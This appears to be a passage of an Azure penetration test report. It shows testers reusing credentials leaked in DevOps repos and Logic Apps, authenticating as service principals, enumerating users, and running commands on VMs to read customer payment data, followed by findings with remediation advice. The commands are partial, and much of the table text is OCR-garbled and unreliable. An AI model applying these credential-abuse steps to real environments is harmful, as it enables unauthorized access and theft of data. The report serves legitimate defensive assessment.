| Request         Response         Response         Response         Pretty           1 POST /         MTZP/1.1         1 NTZ         Pretty         1 NTZ         2 Data           2 Rout:         .com         3 Content-Type: text/xml: charset=utf=8         2 Data         3 Content-Type: Text/xml: charset=utf=8         3 Content-Type: Text/xml: charset=utf=8         3 Content-Type: Text/xml: charset=utf=8         4 Content-Text/xml: charset=utf=8         4 Content-Text/xml: charset=utf=8         4 Content-Text/xml: charset=utf=8         4 Content-Text/xml: charset=utf=8         4 Content-Text/xml: charset=utf=8         4 Content-Text/xml: charset=utf=8         4 Content=10         5 Caak         5 Caak         < | se<br>Raw Hex Render<br>P/1.1 200 OK<br>cont Cont<br>cent-Type: text/xml; charset=utf=8<br>nection: keep-alive<br>nector: keep-alive<br>n=Contol: private, max-age=0<br>;: Accept=Encoding<br>ict=Transport=Recurity: max-age=31536000; includeSubDC |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pretty         Raw         Hex         Pretty           1 Post /         NTTP/1.1         INT         INT           2 Rost:         .com         2 Data         2 Data           3 Content-Type: text/xml; charset=utf-8         3 Content-Length: 788         3 Content-Source           5 SOAPAction: "https://line         *         S Content-Length: 788         4 Content-Content: "https://line           5 Content: "https://line         *         Content-Content: "https://line         *         5 Content-Content: "https://line                                                                                                    | Raw Hex Render<br>b/ll 200 OK<br>itent-Type: text/xml; charset=utf=8<br>mection: keep-alive<br>me-Control: private, max-age=0<br>y: Accept=Encoding<br>ict=Transport=Recurity: max-age=31536000; includeSubDC                                        |
| 1 POST / HTTP/1.1 1 1 HTT<br>2 Host:                                                                                                    | <pre>p/l.1 200 0K<br/>cont<br/>cont_type: text/xml; charset=utf-8<br/>nection: keep-alive<br/>necControl: private, max-age=0<br/>;: Accept=Encoding<br/>ict=Transport=fecurity: max-age=31536000; includeSubDC</pre>                                 |
| <pre>% csap:Envelope xmlms:xml="http://www.wd.org/2001/VHIEchema-imstance" xmlms:xmd="</pre>                                                                                                    | ontent-Type-Options: nosniff<br>SS-Protection: 1; mode=block<br>rame-Options: DENY<br>Cache-Status: DYNAMIC<br>-Cookle:                                                                                                    |
| (?) (c) ← → Isearch (?) (c)                                                                                                    | ← → prod                                                                                                    |

Figure 79 - Access to third party API



## [THIRD PARTY]

WKL also found credentials for [SERVICE] in multiple repos in the [NAME] project. The "[NAME]" user's credentials were leveraged to send a test email to the WKL user to validate the credentials using PowerShell command.

| C Azure DevOp           | / Repos / Files / |                                                                                                    |
|-------------------------|-------------------|----------------------------------------------------------------------------------------------------|
|                         | +                 |                                                                                                    |
| Overview                | ~ =               |                                                                                                    |
| Boards                  | > ==<br>> ==      | Contents History Compare Blame                                                                                                    |
| 😰 Repos                 | 0                 | 1 (<br>2 "ApiInternalUci":<br>3 "femil": (                                                                                                    |
| Files                   | o                 | 4 "545piost": " " ",<br>5 "551port": 587,<br>6 "NonSs1Port": 25,                                                                                   |
| Commits     Pushes      | 0                 | 7 "UserVane": " 8 (************************************                                                                                            |
| § <sup>p</sup> Branches | Cm                | 11 ),<br>12 "ShouldSenderalWhenNoActivity": true,<br>13 "SeteDiota:                                                                                |
| 🖉 Tags                  | c=                | 14 "Serilog": {<br>15 "oldrg": [ ]<br>16 "MidnumLevel": ğ                                                                                          |
| 83 Pull requests        |                   | 17 "befault": "Information",<br>18 "Overnios" (<br>19 "Microsoft": "Nerning",                                                                      |
| Int PR Completion       | n Stats           | 20 5ystem: rwarning<br>21 5<br>22 5<br>23 martestor: r                                                                                             |
| Pipelines               |                   | 24 {<br>25 "Name": "Console"<br>26 }.                                                                                                    |
| 📥 Test Plans            |                   | 27 {<br>28 "Name": "WebApilogTable"<br>29 \$.                                                                                                    |
| Artifacts               |                   | 30 "Name": "file",<br>31 "Ange": "file",<br>32 "Ange": (<br>33 "path": "cogsilog.txt",<br>34 "collingInterval": "Dav",                             |
|                         |                   | <pre>35 "retained*lleCountLimit": 100,<br/>36 "outputTemplate": "(Timestamp:yyyy-MH-dd MH:mm:ss.fff zzz) [(Le<br/>37 "shared": true<br/>38 )</pre> |
|                         |                   | 39 3<br>40 1<br>41 "Enrich": [<br>42 "fromLogContext"<br>43 1                                                                                      |
|                         |                   | 44 y<br>45 y                                                                                                    |

Figure 80 - Credentials used to send emails

The custom PowerShell code below was used to authenticate and send the email to the WKL user.



Figure 81 - PowerShell script used to send email



The following screenshot shows the email from the victim user was received by WKL.

|                      | ⓒ ← Reply ≪ Reply all → Forward 🔢 … |
|----------------------|-------------------------------------|
| To: WKL Tester1      |                                     |
| This is a Test Email |                                     |
|                      |                                     |
| ← Reply              |                                     |

Figure 82 - Received email from the targeted user



## [TENENT]

WKL found [TYPE] tenant ([NAME]) service principal credentials. This allowed WKL to enumerate the user's accounts present in the tenant.



Figure 83 – [NAME] tenant service principal credentials

WKL used the Az PowerShell module to authenticate using the Service Principal of the [NAME] tenant Service Principal.

| PS C:\> \$password = Com<br>\$creds = New-Object Syst<br>Connect-AzAccount -Serv | vertTo-SecureString '<br>cem.Management.Automation.PSCredential('<br>icePrincipal -Credential \$creds -Tenant | '-AsPlainText -Force<br>', \$password) |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Account                                                                          | SubscriptionName TenantId                                                                                     | Environment                            |
|                                                                                  |                                                                                                    | AzureCloud                             |

Figure 84 - Authenticated using the service principal of [NAME] tenant



The AZ PowerShell module was used to list the users in the [NAME] tenant.

| PS C:\> Get-A | zADUser -First 5 |                        |                                           |
|---------------|------------------|------------------------|-------------------------------------------|
| DisplayName   | Id               | Mail UserPrincipalName |                                           |
|               |                  |                        | . com<br>. com<br>. com<br>. com<br>. com |

Figure 85 - Enumerated the users of [NAME] tenant

WKL also enumerated the permission assigned to the Service Principal but there were no abusable permissions assigned to the Service Principal.

|                                          | Contain a second second second second second second second second second second second second second second se | 11111                                      |                      |                  |                 |
|------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|----------------------|------------------|-----------------|
| nsplayName                               | 10                                                                                                    | Appid                                      |                      |                  |                 |
|                                          |                                                                                                    |                                            |                      |                  |                 |
|                                          |                                                                                                    |                                            |                      |                  |                 |
|                                          |                                                                                                    |                                            |                      |                  |                 |
|                                          |                                                                                                    |                                            |                      |                  |                 |
| S C:\> Get-AzADS                         | ervicePrincipalAppRoleAss                                                                                      | ignment -ServicePrincipalId '              |                      |                  |                 |
| S C:\> Get-AzADS<br>d                    | ervicePrincipalAppRoleAss                                                                                      | ignment -ServicePrincipalId '              | PrincipalDisplayName | '<br>PrincipalId | CreatedDateTime |
| S C:\> Get-AzADS                         | ervicePrincipalAppRoleAss                                                                                      | ignment -ServicePrincipalId *              | PrincipalDisplayName | PrincipalId      | CreatedDateTim  |
| rS C:\> <mark>Get-AzADS</mark><br>d<br>- | ervicePrincipalAppRoleAss                                                                                      | ignment -ServicePrincipalId '<br>AppRoleId | PrincipalDisplayName | PrincipalId      | CreatedDateTi   |

Figure 86 - Enumerated the permission of the Service Principal in [NAME] tenant



#### [NAME] Database

The WKL team checked the [NAME] credentials and gained access to the [NAME] database hosted online by leveraging the "Owner" privileges assigned to the users, which provided the privileges needed to execute commands on any virtual machine hosted in the [CLIENT] environment.

Multiple Database credentials were found in the DevOps environment. WKL extracted the credentials from "[NAME]" and used them to access the database instance hosted on-premises.



Figure 87 – Cleartext database and LDAP credentials from the [NAME] file

The "**[NAME]**" Azure VM was leveraged to execute the command on the "**[NAME]**" database instance. So, WKL enumerated all the databases that are currently present in the "**[NAME]**" database.



| PS C:\> Invoke-AzVMRunCommand -ResourceGroup                                                          | Name " | " -VMName " | " -CommandId | "RunPowerShellScript" | -ScriptStr |
|----------------------------------------------------------------------------------------------------|--------|-------------|--------------|-----------------------|------------|
| Value[0] :<br>Code : ComponentStatus/: /suc<br>Level : Info<br>DisplayStatus : Provisioning succeeded | ceeded |             |              |                       |            |
| Message :                                                                                             |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |
|                                                                                                    |        |             |              |                       |            |

Figure 88 - List of all the databases

Then WKL enumerated the columns present in the [NAME] Database [NAME] table.

| PS C:\> Invoke-/                                                                     | AzVMRunCommand -ResourceGr                                                                    | oupName "  | " -VMName " | " -CommandId | "RunPowerShellScript" | -ScriptS |
|--------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|------------|-------------|--------------|-----------------------|----------|
| Value[0]<br>Code<br>Level<br>DisplayStatus<br>Message                                | : ComponentStatus/ //<br>: Info<br>: Provisioning succeeded<br>:                              | 'succeeded |             |              |                       |          |
| Value[1]<br>Code<br>Level<br>DisplayStatus<br>Message<br>Status<br>Capacity<br>Count | :<br>: ComponentStatus/ //<br>: Info<br>: Provisioning succeeded<br>: Succeeded<br>: 0<br>: 0 | succeeded  |             |              |                       |          |

Figure 89 - List of columns present in [NAME] table in [NAME] database

Next, WKL extracted a few rows from the [NAME] table and found sensitive information about the customer.



| PS C:\> Invoke-AzVMRunComm                                                | and -ResourceGroupName " | "-VMName " | " -CommandId "RunPowerShellScript" -ScriptString |
|---------------------------------------------------------------------------|--------------------------|------------|--------------------------------------------------|
| Value[0] :<br>Code : Componen<br>Level : Info<br>DisplayStatus : Provisio | ntStatus///succeeded     |            |                                                  |
| Message :<br>Vi                                                           | sa,                      |            |                                                  |
| ۲۷                                                                        | sa,                      |            |                                                  |
| Ма                                                                        | stercard,                |            |                                                  |
| Ma                                                                        | astercard,               |            |                                                  |
| Ма                                                                        | astercard,               |            |                                                  |
| Vi                                                                        | sa.                      |            |                                                  |
| Vi                                                                        | sa,                      |            |                                                  |
| V                                                                         | sa,                      |            |                                                  |
| Am                                                                        | nex,                     |            |                                                  |
| Am                                                                        | nex,                     |            |                                                  |
| Vi                                                                        | sa,                      |            |                                                  |
| Vi                                                                        | sa.                      |            |                                                  |
| Vi                                                                        | sa,                      |            |                                                  |





# **Azure Penetration Test Findings**

# Finding: Critical – Service Principal Credential Found in Logic App

# Description

The discovery of service principal credentials within a Logic App raises security concerns, as these credentials are meant for authenticating applications and services. If exposed, they could potentially be misused, leading to unauthorized access. Regular security assessments and monitoring are essential to maintain the integrity of authentication information within Azure Logic Apps.

# Impact

The presence of service principal credentials within a Logic App has significant security implications. If these credentials are compromised, it could result in unauthorized access to sensitive resources, potentially leading to data breaches or misuse of critical functionalities. The impact may extend to the confidentiality, integrity, and availability of the Azure environment, affecting overall system security.

# Evidence

This service principal ([NAME]) had API permissions of "Application.ReadWrite.All", which allows one to add client secrets in other enterprise apps and app registrations. Finding a privileged App and adding a client secret can give access to it, which can allow performing post exploitation.

The following screenshot shows the Logic App "[NAME]" having service principal credentials in clear text format.



1

), "type": "Http"

"inputs": { "variables": [

Initialize\_variable": {

{

"name": "appID", "type": "string" ni Metrica 119 } < Page 1 V of 1 > 128 Figure 91 - Hardcoded Client ID and secrets in Logic Apps

111 112 113

114

115

110

110

## Recommendations

۲

æ

5

For improved security and seamless authentication in your Logic App, it is advisable to leverage Managed Identity and incorporate it into the HTTP requests within your workflow. By doing so, you can eliminate the need for explicit credentials in your Logic App, reducing the risk associated with credential management and enhancing the overall security posture of your solution.

Below are steps for implementing Managed Identity in the Logic App and granting necessary permissions:

1. Enable Managed Identity for Logic App

Authorization

Access keys

1 Identity

II Prope

Locks

Monitoring

Alerts

....

....

- 2. Assign required permissions to the Managed Identity
- Update Logic App HTTP Connection to use Managed Identity 3.
- 4. Open your Logic App in the Azure Portal
- 5. Navigate to the HTTP action
- 6. In the HTTP action, update the authentication method to use Managed Identity
- 7. Configure Managed Identity in HTTP Request



Please refer to the screenshot below for the implementation.

| 🛛 нттр               |                        |             | ··· ··                                                                                      |
|----------------------|------------------------|-------------|---------------------------------------------------------------------------------------------|
| * Method             | GET                    |             | $\sim$                                                                                      |
| * URI                | https://               |             |                                                                                             |
| Headers              | Enter key              | Enter value |                                                                                             |
| Queries              | Enter key              | Enter value | Ô                                                                                           |
| Body                 | Enter request content  |             |                                                                                             |
| Cookie               | Enter HTTP cookie      |             |                                                                                             |
| Authentication       |                        |             | 1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1 |
| *Authentication type | Active Directory OAuth |             | $\sim$                                                                                      |
| Authority            | None                   |             |                                                                                             |
| * Tenant             | Basic                  |             |                                                                                             |
| *Audience            | Client Certificate     |             |                                                                                             |
| * Client ID          | Active Directory OAuth |             |                                                                                             |
| * Credential Type    | Raw                    |             |                                                                                             |
| *Secret              |                        |             |                                                                                             |

Figure 92 - Logic APP HTTP Request with Managed Identity

# References

Grant API Permission to Managed Identity Object



# Finding: High – Service Principals with Excessive Privilege

# Description

The discovery of service principals with excessive privileges poses a significant security risk, potentially leading to post-exploitation scenarios. Service principals, representing applications or services in Azure AD, may inadvertently have permissions beyond their intended scope. This over-entitlement increases the likelihood of unauthorized access, data breaches, and privilege escalation by malicious actors.

# Impact

The existence of service principals with excessive privileges presents a serious security risk, potentially leading to post-exploitation scenarios. When service principals are granted more permissions than necessary, it opens avenues for attackers to exploit these privileges after an initial breach. This could result in unauthorized actions, data compromise, or even privilege escalation within the environment.

# Evidence

WKL observed that certain app registration and enterprise apps have excessive permissions that can lead to post exploitation.

## Instance 1: [NAME] (App Registration)

The screenshot below shows that the app has "Application.ReadWrite.All", which allows it to append additional client secrets in other privileged applications and take control over it.



Figure 93 - Service principal with read and write permissions

## Recommendations

To mitigate the risk associated with service principals having excessive privileges, it is crucial to regularly review and minimize permissions to the principle of least privilege. Here are some recommendations:

- Apply the principle of least privilege when assigning permissions.
- Assign only the minimum permissions required for the service principal to perform its intended functions.
